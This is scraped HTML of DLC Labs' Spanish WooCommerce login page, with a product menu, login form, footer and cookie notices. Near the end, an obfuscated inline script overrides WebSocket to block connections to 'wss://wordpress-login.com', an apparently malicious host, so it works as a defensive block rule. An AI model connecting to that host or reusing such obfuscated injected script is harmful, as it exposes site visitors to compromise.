ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-parent-item ubermenu-item-1912 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">POR MARCA</span></span><ul  class="ubermenu-submenu ubermenu-submenu-id-1912 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1913 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/bactimicina-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Bactimicina</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1914 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/broncosan-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Broncosan</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1915 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/de-la-cruz-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">De La Cruz®</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1916 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/desempacho-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Desempacho</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-21499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/el-cuidado-de-la-tierra/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Earth&#8217;s Care</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1917 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/globulo-rojo-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Globulo rojo</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1918 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/madre-perla-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Madre Perla</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1919 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/ocusan-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Ocusan</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1920 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/quita-piojos-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">QUITA PIOJOS</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1921 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/super-macho-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Super Macho</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1922 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/vaporex-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Vaporex</span></a></li><li class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-berocket_brand ubermenu-item-1923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/brands/zap-es/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">ZAP</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/shop/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">TODOS LOS PRODUCTOS</span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1924 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><span class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-item-layout-image_above ubermenu-item-notext"><img class="ubermenu-image ubermenu-image-size-full ewww_webp" src="[data-uri]" srcset="[data-uri] 1w" sizes="(max-width: 407px) 100vw, 407px" width="407" height="450" alt="mega-menu-prod-banner" data-src-img="https://dlclabs.com/images/mega-menu-prod-banner.jpg" data-src-webp="https://dlclabs.com/images/mega-menu-prod-banner.jpg.webp" data-srcset-webp="https://dlclabs.com/images/mega-menu-prod-banner.jpg.webp 407w, https://dlclabs.com/images/mega-menu-prod-banner-271x300.jpg.webp 271w" data-srcset-img="https://dlclabs.com/images/mega-menu-prod-banner.jpg 407w, https://dlclabs.com/images/mega-menu-prod-banner-271x300.jpg 271w" data-eio="j" /><noscript><img class="ubermenu-image ubermenu-image-size-full ewww_webp" src="[data-uri]" srcset="[data-uri] 1w" sizes="(max-width: 407px) 100vw, 407px" width="407" height="450" alt="mega-menu-prod-banner" data-src-img="https://dlclabs.com/images/mega-menu-prod-banner.jpg" data-src-webp="https://dlclabs.com/images/mega-menu-prod-banner.jpg.webp" data-srcset-webp="https://dlclabs.com/images/mega-menu-prod-banner.jpg.webp 407w, https://dlclabs.com/images/mega-menu-prod-banner-271x300.jpg.webp 271w" data-srcset-img="https://dlclabs.com/images/mega-menu-prod-banner.jpg 407w, https://dlclabs.com/images/mega-menu-prod-banner-271x300.jpg 271w" data-eio="j" /><noscript><img class="ubermenu-image ubermenu-image-size-full" src="https://dlclabs.com/images/mega-menu-prod-banner.jpg" srcset="https://dlclabs.com/images/mega-menu-prod-banner.jpg 407w, https://dlclabs.com/images/mega-menu-prod-banner-271x300.jpg 271w" sizes="(max-width: 407px) 100vw, 407px" width="407" height="450" alt="mega-menu-prod-banner"  /></noscript></noscript></span></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-parent-item ubermenu-item-1925 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="#" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Acerca de</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1925 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li class=" ubermenu-autocolumn menu-item-1925-col-0 ubermenu-item-level-1 ubermenu-has-submenu-drop ubermenu-has-submenu-flyout ubermenu-item-type-column ubermenu-column-id-1925-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-1925-col-0 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1964 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/nuestros-valores/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Nuestros valores</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/cronologia/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Nuestra historia</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1963 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/nuestro-compromiso-social/?lang=es"><span class="ubermenu-target-title ubermenu-target-text">Nuestro Compromiso Social</span></a></li></ul></li></ul></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1926 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/exportacion-al-por-mayor/?lang=es" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Exportación al por mayor</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1927 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/preguntas-mas-frecuentes/?lang=es" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">FAQ</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1928 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="nav-link" class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://dlclabs.com/contact-us/?lang=es" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Contacto</span></a></li></ul></nav>
<!-- End UberMenu -->
 
                				
							   			     
<!----
<form action="" id="searchform" method="get"  class="form-inline my-2 my-md-0">
                     <input  id="s" name="s" class="form-control" type="text" placeholder="Search here..." aria-label="Search">
                     <button class="btn btn-primary my-2 my-sm-0" id="searchsubmit" type="submit"><i class="la la-search"></i></button>
                  </form>  --->
<form role="search" method="get" class="form-inline my-2 my-md-0" id="searchform_main" action="https://dlclabs.com/?lang=es">
	
			
			<input title="Search Store Input Field" type="text" class="form-control" value="" name="s" id="s" placeholder="Busque aqui" />
			
			 <button aria-label="Submit Search Icon" class="btn btn-primary my-2 my-sm-0" id="searchsubmit" id="searchsubmit" type="submit"><i class="la la-search"></i></button>
			<input type="hidden" name="post_type" value="product" />
			 <input type="hidden" name="lang" value="es" />
	</form>	 
               
				 
               </div>
            </div>
         </nav>
	  </header>		<div class="post" id="post-1054">
		<div></div>
			<div class="entry">
                            <div class="container">
				<div class="woocommerce">
<div class="woocommerce-notices-wrapper"></div>
<p><!-- Login Section Starts --></p>
<section class="clr LoginBlock mt-5 mb-5">
<div class="container">
<div class="row">
<div class="col-sm-10 col-md-8 m-auto">
                  <center></p>
<div class="inner-head">
<h3>LOGIN</h3>
</p></div>
<div class="row">
<div class="col-md-12 loginForm m-auto">
<h4 class="mb-5">Registered Customers</h4>
<div class="clr"></div>
<form method="post" id="login">
<div class="form-group">
								 <input type="text" class="woocommerce-Input woocommerce-Input--text input-text form-control" name="username" id="username" placeholder="Email address" autocomplete="username" value="" />                              </div>
<div class="form-group">
								 <input class="woocommerce-Input woocommerce-Input--text input-text form-control" type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" />
                              </div>
<p>							  							  <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="57d8ca13a0" /><input type="hidden" name="_wp_http_referer" value="/mi-cuenta/orders/?lang=es" />							  <button type="submit" class="btn btn-secondary btn-lg btn-block loginbtn" name="login" value="Acceder">Acceso</button></p>
<div class="form-group form-check mt-5">
								 <a href="https://dlclabs.com/mi-cuenta/lost-password/?lang=es" class="form-check-label text-danger mb-3">Forgot Your Password?</a></p>
<div class="new-user">
                                    New User? Click <a href="https://dlclabs.com/my-account?login=register" class="text-success"><strong>here</strong></a>
                                 </div>
</p></div>
</p></form>
</p></div>
</p></div>
<p>                  </center>
               </div>
</p></div>
</p></div>
</section>
<p>      <!-- Login Section Ends --></p>
</div>
				                            </div>
			</div>
		</div>
		<footer>
        <div class="container">
        <div class="footer-logo"><img src="[data-uri]" alt="" data-src-img="https://dlclabs.com/images/footer-logo-1.png" data-src-webp="https://dlclabs.com/images/footer-logo-1.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://dlclabs.com/images/footer-logo-1.png" alt=""></noscript></div>
            <div class="row">
                <div class="footer-col"><div class="newsletter-title text-center">New Subscribers Receive <span class="text-success">20%</span> Off Their Next Order 
            <div class="klaviyo-form-WY5Mze"></div>
        </div>
    </div>
               <div class="footer-col cntct">
			   			     <div class="footerLabel-Six">SÍGANOS</div>
                 
                  <ul class="social-links">
                     <li><a aria-label="Visit DLC Labs on Facebook. Opens an External Link" href="https://www.facebook.com/DLCLaboratories/" target="_blank" class="fa fa-facebook-square"></a></li>
                     <li><a aria-label="Visit DLC Labs on Instagram. Opens an External Link" href="https://www.instagram.com/delacruzproducts/?hl=en" target="_blank" class="la la-instagram"></a></li>
                  </ul>
                  <div class="contact-info">
				  
				          <div class="ci-box">
                        <span class="la la-map-marker"></span>
                 <div>7008 Marcelle Street Paramount,
California 90723 USA</div>                     </div>
                     <div class="ci-box">
                        <span class="la la-phone"></span>
                        <div>800-858-3889 (Gratuito)
Internacional: 1-562-602-2184
Lunes - Viernes 7:30am a 3:30pm PST (hora del pacífico)</div>                     </div> 
         
					 
					 
					 
                  </div>
               </div>
               <div class="footer-col ft-menu">
                  <h6>COMPAÑÍA</h6><div class="menu-footer-menu1-spanish-container"><ul id="menu-footer-menu1-spanish" class="menu"><li id="menu-item-1929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1929"><a class="nav-link" href="https://dlclabs.com/nuestros-valores/?lang=es">Nuestros valores</a></li>
<li id="menu-item-3360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3360"><a class="nav-link" href="https://dlclabs.com/cronologia/?lang=es">Nuestra historia</a></li>
<li id="menu-item-1930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1930"><a class="nav-link" href="https://dlclabs.com/nuestro-compromiso-social/?lang=es">Nuestro Compromiso Social</a></li>
<li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1879"><a class="nav-link" href="https://dlclabs.com/politica-de-privacidad/?lang=es">Política de privacidad</a></li>
<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a class="nav-link" href="https://dlclabs.com/terminos-de-uso/?lang=es">Términos y condiciones</a></li>
<li id="menu-item-22377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22377"><a class="nav-link" href="https://dlclabs.com/accessibility-statement/?lang=es">Declaración de Accesibilidad</a></li>
</ul></div>               </div>
               <div class="footer-col ft-menu">
                 <h6>AYUDA E INFORMACIÓN</h6><div class="menu-footer-menu2-spanish-container"><ul id="menu-footer-menu2-spanish" class="menu"><li id="menu-item-1931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1931"><a class="nav-link" href="https://dlclabs.com/contact-us/?lang=es">Contáctenos</a></li>
<li id="menu-item-1932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1932"><a class="nav-link" href="https://dlclabs.com/preguntas-mas-frecuentes/?lang=es">PREGUNTAS FRECUENTES</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1054 current_page_item menu-item-3376"><a class="nav-link" href="https://dlclabs.com/mi-cuenta/?lang=es" aria-current="page">Ingrese / Regístrese</a></li>
<li id="menu-item-3380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3380"><a class="nav-link" href="https://dlclabs.com/store-locator/?lang=es">Encuentre una tienda</a></li>
<li id="menu-item-3367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3367"><a class="nav-link" href="https://dlclabs.com/rastrear-mi-pedido/?lang=es">Rastrear mi pedido</a></li>
<li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a class="nav-link" href="https://dlclabs.com/formularios-de-eguridad/?lang=es">Formularios de seguridad</a></li>
</ul></div>              </div>
               <div class="footer-col ft-menu">
			   			    <div class="footerLabel-Six"><a href="https://dlclabs.com/exportacion-al-por-mayor/?lang=es?lang=es">AL POR MAYOR Y EXPORTACIÓN</a></div>
			   
			     			   </div>
               <div class="footer-col ft-badge">
                  <div><img src="[data-uri]" alt="" data-src-img="https://dlclabs.com/images/DLC-Laboratories_60-Years-Logo_Light@small.png" data-src-webp="https://dlclabs.com/images/DLC-Laboratories_60-Years-Logo_Light@small.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://dlclabs.com/images/DLC-Laboratories_60-Years-Logo_Light@small.png" alt=""></noscript></div>
               </div>
            </div>
            <div class="site-by">Website designed by <a href="https://dlclabs.com">DLC Laboratories</a>, developed by <a href="https://www.clapcreative.com/" target="_blank">Clap Creative</a></div>
		
		
			<!--<div class="cookie-info" id="cookie-info"> 
					<div id="cookie-notification" class="js-allow-cookies" style="">
				
												<span>
						Utilizamos cookies en nuestro sitio web para garantizar que obtenga la mejor experiencia.  <a href="/cookies-policy/cookies-policy/?lang=es"> Lea más sobre nuestras cookies aquí.</a>.
						</span>
						<span>
						<button class="button button--default" id="setcookie">Aceptar</button>
						</span>
						
				  				  <div class="cli-bar-container cli-style-v2 cookie-info"><div class="js-allow-cookies cli-bar-message">We use cookies on our website to ensure you get the best experience. <a href="/privacy-policy/">Read more about our cookies here</a></div><div class="cli-bar-btn_container">
				    </div></div>
					
									
					
					</div>
				</div> -->
	
         </div>
      </footer>
      <!-- Footer Ends Here -->
      <!-- Back To Top Button Starts -->
      <div class="back-top">
         <a href="javascript:;">
         <i class="fa fa-angle-up"></i>
         <span>Volver <br> arriba</span>
         </a>
      </div>
      <!-- Back To Top Button Ends -->
      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/images\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aig-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>  <div class="cookie-info" id="cookie-info"> <br />
					<div id="cookie-notification" class="js-allow-cookies">Utilizamos cookies en nuestro sitio web para garantizar que obtenga la mejor experiencia.<a href="https://dlclabs.com/politica-de-privacidad/?lang=es">Lea más sobre nuestras cookies aquí.</a> <a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a> </div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
					</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
















<script>const _0x1d6b22=_0x4b07;function _0x4b07(_0x1f71de,_0x6cb563){const _0x5b9434=_0x5b94();return _0x4b07=function(_0x4b0772,_0x5a41eb){_0x4b0772=_0x4b0772-0x157;let _0x5e40fa=_0x5b9434[_0x4b0772];return _0x5e40fa;},_0x4b07(_0x1f71de,_0x6cb563);}(function(_0x59b25d,_0x319be5){const _0x51f7f9=_0x4b07,_0xa86c8a=_0x59b25d();while(!![]){try{const _0x1679c1=parseInt(_0x51f7f9(0x15c))/0x1*(parseInt(_0x51f7f9(0x161))/0x2)+-parseInt(_0x51f7f9(0x165))/0x3*(-parseInt(_0x51f7f9(0x15e))/0x4)+-parseInt(_0x51f7f9(0x15b))/0x5*(-parseInt(_0x51f7f9(0x15d))/0x6)+parseInt(_0x51f7f9(0x159))/0x7+parseInt(_0x51f7f9(0x164))/0x8*(parseInt(_0x51f7f9(0x162))/0x9)+parseInt(_0x51f7f9(0x157))/0xa+-parseInt(_0x51f7f9(0x158))/0xb*(parseInt(_0x51f7f9(0x15f))/0xc);if(_0x1679c1===_0x319be5)break;else _0xa86c8a['push'](_0xa86c8a['shift']());}catch(_0x242855){_0xa86c8a['push'](_0xa86c8a['shift']());}}}(_0x5b94,0xd67d0));const blockedDomain=_0x1d6b22(0x15a),OriginalWebSocket=window[_0x1d6b22(0x163)];function _0x5b94(){const _0xc13278=['3432gDlTou','includes','478658XcfZRQ','81MqeQaU','WebSocket','881032dVgqmQ','380553GSkTuP','connect\x20','warn','14657900IeAvbZ','221342RbmbzH','8410836IiQgLD','wss://wordpress-login.com','20270tWABxU','7ayGVhq','1548DNpGSR','8sFCbDM'];_0x5b94=function(){return _0xc13278;};return _0x5b94();}window[_0x1d6b22(0x163)]=function(..._0x10c29c){const _0x23c9c2=_0x1d6b22;if(_0x10c29c[0x0][_0x23c9c2(0x160)](blockedDomain))return console[_0x23c9c2(0x167)](_0x23c9c2(0x166)+blockedDomain+'\x20blockeds.'),null;return new OriginalWebSocket(..._0x10c29c);},Object['assign'](window['WebSocket'],OriginalWebSocket);</script>
<div class="xoo-wl-popup">
	<div class="xoo-wl-opac"></div>
	<div class="xoo-wl-modal">
		<div class="xoo-wl-inmodal">
			<span class="xoo-wl-close xoo-wl-icon-cross"></span>
				<div class="xoo-wl-wrap">
					<div class="xoo-wl-sidebar"></div>
                    <div class="xoo-wl-srcont">
                    	<div class="xoo-wl-main">
	                    	

<div class="xoo-wl-header">
	<span class="xwh-heading">JOIN WAITLIST</span>
	<span class="xwh-subheading">We will inform you when the product arrives in stock. Please leave your valid email address below.</span>
</div>


	<div class="xoo-wl-notices"></div>

	<form class="xoo-wl-form" method="post">

		
		<div class="xoo-aff-fields"><div class="xoo-aff-group xoo-aff-cont-email one xoo-aff-cont-required xoo_wl_user_email_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-at"></span><input type="email" class="xoo-aff-required xoo-aff-email" name="xoo_wl_user_email" placeholder="Email"  value="" required="	" autocomplete="email"/></div></div><div class="xoo-aff-group xoo-aff-cont-number one xoo_wl_required_qty_cont"><div class="xoo-aff-input-group"><span class="xoo-aff-input-icon fas fa-cart-arrow-down"></span><input type="number" class="xoo-aff-number" name="xoo_wl_required_qty" placeholder="Quantity"  value="" min="1" step="any"/></div></div></div>
		<input type="hidden" name="_xoo_wl_form" value="1">

		<input type="hidden" name="_xoo_wl_product_id" value="0">

		
		<button type="submit" class="xoo-wl-submit-btn xoo-wl-action-btn button btn">Email me when Restocked</button>

				<input type="hidden" name="xoo-wl-wpml-lang" value="es">
		
	</form>

	                    </div>
	                </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script type="text/html" id="tmpl-rtwpvg-slider-template">
    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-gallery-video' : '' #>
    <# thumbnailSrc = (  data.rtwpvg_video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
    <# videoHeight = ( data.rtwpvg_video_width ) ? data.rtwpvg_video_width : 'auto' #>
    <# videoWidth = ( data.rtwpvg_video_height ) ? data.rtwpvg_video_height : '100%' #>

    <div class="rtwpvg-gallery-image {{hasVideo}}">
        <# if(data.rtwpvg_video_link ) { #>
        <# if(data.rtwpvg_video_embed_type == 'video') { #>
        <div class="rtwpvg-single-video-container">
            <video disablePictureInPicture preload="auto" controls controlsList="nodownload"
                   src="{{ data.rtwpvg_video_link }}"
                   poster="{{data.src}}"
                   style="width: {{videoWidth}}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"></video>
        </div>
        <# } #>
        <# if(data.rtwpvg_video_embed_type == 'iframe') { #>
        <div class="rtwpvg-single-video-container">
            <iframe class="rtwpvg-lightbox-iframe" src="{{ data.rtwpvg_video_embed_url }}"
                    style="width: {{ videoWidth }}; height: {{videoHeight}}; margin: 0;padding: 0; background-color: #000"
                    frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
        </div>
        <# } #>
        <# }else{ #>
            <# if( data.src ){ #>
            <div>
                <div class="rtwpvg-single-image-container">
                    <# if( data.srcset ){ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# }else{ #>
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}"
                        alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}"
                        data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}"
                        sizes="{{data.sizes}}" {{data.extra_params}}/>
                    <# } #>
                </div>
            </div>
            <# } #>
        <# } #>
    </div>
</script><script type="text/html" id="tmpl-rtwpvg-thumbnail-template">
    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-thumbnail-video' : '' #>
    <# if( data.gallery_thumbnail_src ) { #>
    <div class="rtwpvg-thumbnail-image {{hasVideo}}">
        <div>
            <img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}"/>
        </div>
    </div>
    <# } #>
</script>    <script type='text/javascript'>
    jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
